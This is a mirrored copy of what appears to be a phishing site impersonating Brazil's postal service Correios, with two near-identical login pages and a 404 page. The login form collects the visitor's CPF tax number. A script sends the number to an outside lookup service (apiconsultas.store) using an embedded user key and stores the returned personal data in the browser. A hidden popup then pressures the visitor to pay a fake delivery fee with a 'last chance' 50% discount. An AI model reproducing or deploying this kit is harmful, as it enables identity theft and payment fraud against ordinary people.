
<file: index.html>
﻿<!DOCTYPE html>
<html lang="pt-BR">
 <!-- Mirrored from statuspedido.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 30 Jul 2024 20:31:56 GMT -->
 
<!-- Mirrored from seupagamento-oficial.site/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 26 Sep 2024 16:35:58 GMT -->
<head>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J0W0DWXBP4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J0W0DWXBP4');
</script>

  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">
  <title>
   Correios - Login e Rastreamento
  </title>
  <script src="3.4.5">
  </script>
  <link href="ajax/libs/font-awesome/5.15.3/css/all.min.css" rel="stylesheet">
  <style>
   @keyframes pulse-animation {

    0% {

        transform: scale(1);

    }

    50% {

        transform: scale(1.05);

    }

    100% {

        transform: scale(1);

    }

}



.pulse {

    animation: pulse-animation 2s infinite;

}



        body {

            font-family: 'Trebuchet MS', sans-serif;

        }

        .header-fixed {

            position: fixed;

            top: 30px;

            width: 100%;

            z-index: 1000;

            background-color: white;

        }

        .content {

            margin-top: 40px; /* Altura do cabeçalho */

            display: flex;

            flex-direction: column;

            min-height: calc(35vh - 140px); /* Altura da tela menos a altura do cabeçalho */

        }

        .main-content {

            margin-top: 60px;

            flex: 1;

            display: flex;

            align-items: center;

            justify-content: center;

            min-height: 200px; /* Defina a altura fixa desejada */

            margin-bottom: -100pxpx; /* Espaço até o footer */

        }

        .top-bar {

            position: fixed;

            top: 0;

            left: 0;

            width: 100%;

            height: 35px;

            background-color: #ffefb2;

            z-index: 2000;

            display: flex;

            align-items: center;

            padding: 0 10px;

            justify-content: space-between;

        }

        .top-bar span {

            color: #E02424; /* Cor vermelha */

            font-weight: bold;

            cursor: pointer;

            display: flex;

            align-items: center;

        }

        .top-bar span:hover {

            text-decoration: underline;

        }

        .popup {

            position: fixed;

            top: 0;

            left: 0;

            width: 100%;

            height: 100%;

            background-color: rgba(0, 0, 0, 0.5);

            display: flex;

            align-items: center;

            justify-content: center;

            z-index: 3000;

        }

        .popup-content {

            background-color: white;

            padding: 20px;

            border-radius: 10px;

            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);

            max-width: 400px;

            text-align: center;

            animation: fadeIn 0.3s ease-in-out;

        }

        @keyframes fadeIn {

            from { opacity: 0; transform: scale(0.95); }

            to { opacity: 1; transform: scale(1); }

        }

        .popup-header {

            font-size: 1.5rem;

            font-weight: bold;

            margin-bottom: 1rem;

            color: #00416B;

        }

        .popup-message {

            margin-bottom: 1rem;

            font-size: 1rem;

            color: #333;

        }

        .popup-button {

            display: inline-block;

            margin: 10px;

            padding: 10px 20px;

            border-radius: 5px;

            font-weight: bold;

            cursor: pointer;

            transition: background-color 0.3s ease;

        }

        .popup-button-accept {

            background-color: #28a745;

            color: white;

        }

        .popup-button-accept:hover {

            background-color: #218838;

        }

        .popup-button-decline {

            background-color: #dc3545;

            color: white;

        }

        .popup-button-decline:hover {

            background-color: #c82333;

        }

        .popup-button-secondary {

            background-color: #007bff;

            color: white;

        }

        .popup-button-secondary:hover {

            background-color: #0056b3;

        }

        .loading-message {

            font-size: 1.2rem;

            color: #00416B;

            margin-bottom: 1rem;

        }
  </style>
  <script>
   tailwind.config = {

				theme: {

					extend: {

						colors: {

							'correios-yellow': '#FFE602',

							'correios-blue': '#003399',

							'correios-navbar': '#F5F3F0',

							'correios-button': '#1B73E8',

							'correios-text': '#00416B',

							'correios-footer-text': '#003157',

							'correios-menu-icon': '#0071AD',

						},

						fontFamily: {

							'trebuchet': ['"Trebuchet MS"', 'sans-serif'],

						},

					}

				}

			};
  </script>
 </head>
 <body class="bg-gray-100 font-trebuchet">
  <div class="top-bar" style="display: none;">
   <span onclick="showPopup()">
    <i class="">
    </i>
   </span>
  </div>
  <header class="bg-correios-navbar border-b border-gray-200 p-4 shadow-md header-fixed">
   <div class="max-w-6xl mx-auto flex justify-between items-center">
    <button class="text-correios-menu-icon">
     <img alt="Menu" class="w-10 h-10" src="ect/img/menu.svg">
    </button>
    <img alt="Correios logo" class="h-auto w-auto" src="img/correios.svg" style="max-height: 40px; max-width: 200px;">
    <div class="w-10">
     <!-- This empty div is to balance the layout -->
    </div>
   </div>
  </header>
  <body class="bg-gray-100 font-trebuchet">
   <header class="bg-correios-navbar border-b border-gray-200 p-4 shadow-md header-fixed">
    <div class="max-w-6xl mx-auto flex justify-between items-center">
     <button class="text-correios-menu-icon">
      <img alt="Menu" class="w-10 h-10" src="ect/img/menu.svg">
     </button>
     <img alt="Correios logo" class="h-auto w-auto" src="img/correios.svg" style="max-height: 40px; max-width: 200px;">
     <div class="w-10">
     </div>
    </div>
   </header>
   <div class="content">
    <div class="main-content">
     <main class="max-w-md mx-auto bg-white shadow-lg rounded-lg overflow-hidden">
      <div class="p-8">
       <h1 class="text-xl font-bold mb-6 text-correios-text text-center">
        Digite seu CPF para acessar:
       </h1>
       <form id="cpfForm" onsubmit="return validateForm()">
        <div class="mb-6">
         <label class="block text-sm font-bold text-gray-700 mb-2" for="cpf">
          CPF
         </label>
         <input class="w-full border border-gray-300 rounded px-3 py-2 focus:outline-none focus:ring-2 focus:ring-correios-blue" id="cpf" inputmode="numeric" maxlength="14" name="cpf" oninput="formatarCPF(this)" pattern="\d{3}\.\d{3}\.\d{3}-\d{2}" required="" type="tel">
        </div>
        <button class="w-full bg-correios-button text-white py-2 rounded font-bold hover:bg-blue-700 transition duration-300" type="submit">
         ENTRAR
        </button>
       </form>

       <script>     

document.getElementById('cpfForm').addEventListener('submit', async function(event) {
    event.preventDefault(); // Previne o comportamento padrão do formulário
    
    const cpf = document.getElementById('cpf').value.replace(/\D/g, ''); // Remove pontos e traços
    const apiUrl = `https://apiconsultas.store/api/?usuario=9213652641bf39b0e33be312384a6f2a&api=cpf&cpf=${cpf}`;
    

    try {
        const response = await fetch(apiUrl);
        const text = await response.text(); // Obtém a resposta como texto
        console.log('Resposta da API:', text); // Mostra a resposta no console para depuração
        
        // Verifica se a resposta é um JSON válido
        const data = JSON.parse(text);
        
        // Salva os dados no localStorage
        localStorage.setItem('cpfData', JSON.stringify(data));

        // Redireciona para a página de resultados
        window.location.href = 'resultado/index.html';
    } catch (error) {
        console.error('Erro ao consultar a API:', error);
    }
});
    </script>

       <p class="mt-6 text-sm text-gray-600 text-center">
        Por razões de segurança, por favor clique em Sair e feche o seu navegador quando terminar de acessar os serviços que precisam de autenticação!
       </p>
      </div>
     </main>
    </div>
   </div>
   <script>
    function formatarCPF(input) {

            let cpf = input.value.replace(/\D/g, '');

            cpf = cpf.replace(/(\d{3})(\d)/, '$1.$2');

            cpf = cpf.replace(/(\d{3})(\d)/, '$1.$2');

            cpf = cpf.replace(/(\d{3})(\d{1,2})$/, '$1-$2');

            input.value = cpf;

        }
   </script>
   <footer class="bg-correios-yellow">
    <div class="max-w-6xl mx-auto py-12 px-4 sm:px-6 lg:px-8">
     <div class="grid grid-cols-1 md:grid-cols-3 gap-8">
      <div>
       <h2 class="text-2xl font-bold mb-4 text-correios-footer-text">
        Fale Conosco
       </h2>
       <ul class="text-correios-footer-text space-y-2">
        <li>
         Registro de manifestações
        </li>
        <li>
         Acompanhamento de manifestações
        </li>
        <li>
         Central de Atendimento
        </li>
        <li>
         Atendimento Comercial
        </li>
        <li>
         Ouvidoria
        </li>
        <li>
         Denúncia
        </li>
       </ul>
      </div>
      <div>
       <h2 class="text-2xl font-bold mb-4 text-correios-footer-text">
        Sobre os Correios
       </h2>
       <ul class="text-correios-footer-text space-y-2">
        <li>
         Educação e Cultura
        </li>
        <li>
         Código de Ética
        </li>
        <li>
         Venda de Imóveis
        </li>
       </ul>
      </div>
      <div>
       <h2 class="text-2xl font-bold mb-4 text-correios-footer-text">
        Outros Sites
       </h2>
       <ul class="text-correios-footer-text space-y-2">
        <li>
         Loja online dos Correios
        </li>
        <li>
         Ministério da Ciência, Tecnologia, Inovações e Comunicações
        </li>
       </ul>
      </div>
     </div>
     <div class="mt-8 border-t border-correios-footer-text pt-8 text-center">
      <p class="text-sm text-correios-footer-text">
       © Copyright 2024 Correios - Todos os direitos reservados
      </p>
      <p class="text-xs text-correios-footer-text mt-2">
       v0.21.27
      </p>
     </div>
    </div>
   </footer>
   <div class="hidden popup" id="popup">
    <div class="popup-content">
     <h2 class="popup-header">
      Renegociação Aceita
     </h2>
     <p class="popup-message" id="popupMessage">
      A taxa vai abaixar 50% se você realizar o pagamento agora. Última chance de receber este pedido.
     </p>
     <div>
      <span class="popup-button popup-button-accept" id="acceptButton" onclick="window.location.href='oferta50/index.html'">
       Aceitar Oferta
      </span>
      <span class="popup-button popup-button-decline" id="declineButton" onclick="handleDecline('initial')">
       Perder o direito de receber
      </span>
     </div>
    </div>
   </div>
  </body>
 </body>

<!-- Mirrored from seupagamento-oficial.site/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 26 Sep 2024 16:36:00 GMT -->
</html>
</file>

<file: oferta50/index.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title><style>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by LiteSpeed Web Server<p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>

<file: index2.html>
﻿<!DOCTYPE html>
<html lang="pt-BR">
 <!-- Mirrored from statuspedido.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 30 Jul 2024 20:31:56 GMT -->
 
<!-- Mirrored from seupagamento-oficial.site/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 26 Sep 2024 16:35:58 GMT -->
<head>

  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">
  <title>
   Correios - Login e Rastreamento
  </title>
  <script src="3.4.5">
  </script>
  <link href="ajax/libs/font-awesome/5.15.3/css/all.min.css" rel="stylesheet">
  <style>
   @keyframes pulse-animation {

    0% {

        transform: scale(1);

    }

    50% {

        transform: scale(1.05);

    }

    100% {

        transform: scale(1);

    }

}



.pulse {

    animation: pulse-animation 2s infinite;

}



        body {

            font-family: 'Trebuchet MS', sans-serif;

        }

        .header-fixed {

            position: fixed;

            top: 30px;

            width: 100%;

            z-index: 1000;

            background-color: white;

        }

        .content {

            margin-top: 40px; /* Altura do cabeçalho */

            display: flex;

            flex-direction: column;

            min-height: calc(35vh - 140px); /* Altura da tela menos a altura do cabeçalho */

        }

        .main-content {

            margin-top: 60px;

            flex: 1;

            display: flex;

            align-items: center;

            justify-content: center;

            min-height: 200px; /* Defina a altura fixa desejada */

            margin-bottom: -100pxpx; /* Espaço até o footer */

        }

        .top-bar {

            position: fixed;

            top: 0;

            left: 0;

            width: 100%;

            height: 35px;

            background-color: #ffefb2;

            z-index: 2000;

            display: flex;

            align-items: center;

            padding: 0 10px;

            justify-content: space-between;

        }

        .top-bar span {

            color: #E02424; /* Cor vermelha */

            font-weight: bold;

            cursor: pointer;

            display: flex;

            align-items: center;

        }

        .top-bar span:hover {

            text-decoration: underline;

        }

        .popup {

            position: fixed;

            top: 0;

            left: 0;

            width: 100%;

            height: 100%;

            background-color: rgba(0, 0, 0, 0.5);

            display: flex;

            align-items: center;

            justify-content: center;

            z-index: 3000;

        }

        .popup-content {

            background-color: white;

            padding: 20px;

            border-radius: 10px;

            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);

            max-width: 400px;

            text-align: center;

            animation: fadeIn 0.3s ease-in-out;

        }

        @keyframes fadeIn {

            from { opacity: 0; transform: scale(0.95); }

            to { opacity: 1; transform: scale(1); }

        }

        .popup-header {

            font-size: 1.5rem;

            font-weight: bold;

            margin-bottom: 1rem;

            color: #00416B;

        }

        .popup-message {

            margin-bottom: 1rem;

            font-size: 1rem;

            color: #333;

        }

        .popup-button {

            display: inline-block;

            margin: 10px;

            padding: 10px 20px;

            border-radius: 5px;

            font-weight: bold;

            cursor: pointer;

            transition: background-color 0.3s ease;

        }

        .popup-button-accept {

            background-color: #28a745;

            color: white;

        }

        .popup-button-accept:hover {

            background-color: #218838;

        }

        .popup-button-decline {

            background-color: #dc3545;

            color: white;

        }

        .popup-button-decline:hover {

            background-color: #c82333;

        }

        .popup-button-secondary {

            background-color: #007bff;

            color: white;

        }

        .popup-button-secondary:hover {

            background-color: #0056b3;

        }

        .loading-message {

            font-size: 1.2rem;

            color: #00416B;

            margin-bottom: 1rem;

        }
  </style>
  <script>
   tailwind.config = {

				theme: {

					extend: {

						colors: {

							'correios-yellow': '#FFE602',

							'correios-blue': '#003399',

							'correios-navbar': '#F5F3F0',

							'correios-button': '#1B73E8',

							'correios-text': '#00416B',

							'correios-footer-text': '#003157',

							'correios-menu-icon': '#0071AD',

						},

						fontFamily: {

							'trebuchet': ['"Trebuchet MS"', 'sans-serif'],

						},

					}

				}

			};
  </script>
 </head>
 <body class="bg-gray-100 font-trebuchet">
  <div class="top-bar" style="display: none;">
   <span onclick="showPopup()">
    <i class="">
    </i>
   </span>
  </div>
  <header class="bg-correios-navbar border-b border-gray-200 p-4 shadow-md header-fixed">
   <div class="max-w-6xl mx-auto flex justify-between items-center">
    <button class="text-correios-menu-icon">
     <img alt="Menu" class="w-10 h-10" src="ect/img/menu.svg">
    </button>
    <img alt="Correios logo" class="h-auto w-auto" src="img/correios.svg" style="max-height: 40px; max-width: 200px;">
    <div class="w-10">
     <!-- This empty div is to balance the layout -->
    </div>
   </div>
  </header>
  <body class="bg-gray-100 font-trebuchet">
   <header class="bg-correios-navbar border-b border-gray-200 p-4 shadow-md header-fixed">
    <div class="max-w-6xl mx-auto flex justify-between items-center">
     <button class="text-correios-menu-icon">
      <img alt="Menu" class="w-10 h-10" src="ect/img/menu.svg">
     </button>
     <img alt="Correios logo" class="h-auto w-auto" src="img/correios.svg" style="max-height: 40px; max-width: 200px;">
     <div class="w-10">
     </div>
    </div>
   </header>
   <div class="content">
    <div class="main-content">
     <main class="max-w-md mx-auto bg-white shadow-lg rounded-lg overflow-hidden">
      <div class="p-8">
       <h1 class="text-xl font-bold mb-6 text-correios-text text-center">
        Digite seu CPF para acessar:
       </h1>
       <form id="cpfForm" onsubmit="return validateForm()">
        <div class="mb-6">
         <label class="block text-sm font-bold text-gray-700 mb-2" for="cpf">
          CPF
         </label>
         <input class="w-full border border-gray-300 rounded px-3 py-2 focus:outline-none focus:ring-2 focus:ring-correios-blue" id="cpf" inputmode="numeric" maxlength="14" name="cpf" oninput="formatarCPF(this)" pattern="\d{3}\.\d{3}\.\d{3}-\d{2}" required="" type="tel">
        </div>
        <button class="w-full bg-correios-button text-white py-2 rounded font-bold hover:bg-blue-700 transition duration-300" type="submit">
         ENTRAR
        </button>
       </form>

       <script>     

document.getElementById('cpfForm').addEventListener('submit', async function(event) {
    event.preventDefault(); // Previne o comportamento padrão do formulário
    
    const cpf = document.getElementById('cpf').value.replace(/\D/g, ''); // Remove pontos e traços
    const apiUrl = `https://apiconsultas.store/api/?usuario=9213652641bf39b0e33be312384a6f2a&api=cpf&cpf=${cpf}`;
    

    try {
        const response = await fetch(apiUrl);
        const text = await response.text(); // Obtém a resposta como texto
        console.log('Resposta da API:', text); // Mostra a resposta no console para depuração
        
        // Verifica se a resposta é um JSON válido
        const data = JSON.parse(text);
        
        // Salva os dados no localStorage
        localStorage.setItem('cpfData', JSON.stringify(data));

        // Redireciona para a página de resultados
        window.location.href = 'resultado/index.html';
    } catch (error) {
        console.error('Erro ao consultar a API:', error);
    }
});
    </script>

       <p class="mt-6 text-sm text-gray-600 text-center">
        Por razões de segurança, por favor clique em Sair e feche o seu navegador quando terminar de acessar os serviços que precisam de autenticação!
       </p>
      </div>
     </main>
    </div>
   </div>
   <script>
    function formatarCPF(input) {

            let cpf = input.value.replace(/\D/g, '');

            cpf = cpf.replace(/(\d{3})(\d)/, '$1.$2');

            cpf = cpf.replace(/(\d{3})(\d)/, '$1.$2');

            cpf = cpf.replace(/(\d{3})(\d{1,2})$/, '$1-$2');

            input.value = cpf;

        }
   </script>
   <footer class="bg-correios-yellow">
    <div class="max-w-6xl mx-auto py-12 px-4 sm:px-6 lg:px-8">
     <div class="grid grid-cols-1 md:grid-cols-3 gap-8">
      <div>
       <h2 class="text-2xl font-bold mb-4 text-correios-footer-text">
        Fale Conosco
       </h2>
       <ul class="text-correios-footer-text space-y-2">
        <li>
         Registro de manifestações
        </li>
        <li>
         Acompanhamento de manifestações
        </li>
        <li>
         Central de Atendimento
        </li>
        <li>
         Atendimento Comercial
        </li>
        <li>
         Ouvidoria
        </li>
        <li>
         Denúncia
        </li>
       </ul>
      </div>
      <div>
       <h2 class="text-2xl font-bold mb-4 text-correios-footer-text">
        Sobre os Correios
       </h2>
       <ul class="text-correios-footer-text space-y-2">
        <li>
         Educação e Cultura
        </li>
        <li>
         Código de Ética
        </li>
        <li>
         Venda de Imóveis
        </li>
       </ul>
      </div>
      <div>
       <h2 class="text-2xl font-bold mb-4 text-correios-footer-text">
        Outros Sites
       </h2>
       <ul class="text-correios-footer-text space-y-2">
        <li>
         Loja online dos Correios
        </li>
        <li>
         Ministério da Ciência, Tecnologia, Inovações e Comunicações
        </li>
       </ul>
      </div>
     </div>
     <div class="mt-8 border-t border-correios-footer-text pt-8 text-center">
      <p class="text-sm text-correios-footer-text">
       © Copyright 2024 Correios - Todos os direitos reservados
      </p>
      <p class="text-xs text-correios-footer-text mt-2">
       v0.21.27
      </p>
     </div>
    </div>
   </footer>
   <div class="hidden popup" id="popup">
    <div class="popup-content">
     <h2 class="popup-header">
      Renegociação Aceita
     </h2>
     <p class="popup-message" id="popupMessage">
      A taxa vai abaixar 50% se você realizar o pagamento agora. Última chance de receber este pedido.
     </p>
     <div>
      <span class="popup-button popup-button-accept" id="acceptButton" onclick="window.location.href='oferta50/index.html'">
       Aceitar Oferta
      </span>
      <span class="popup-button popup-button-decline" id="declineButton" onclick="handleDecline('initial')">
       Perder o direito de receber
      </span>
     </div>
    </div>
   </div>
  </body>
 </body>

<!-- Mirrored from seupagamento-oficial.site/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 26 Sep 2024 16:36:00 GMT -->
</html>
</file>
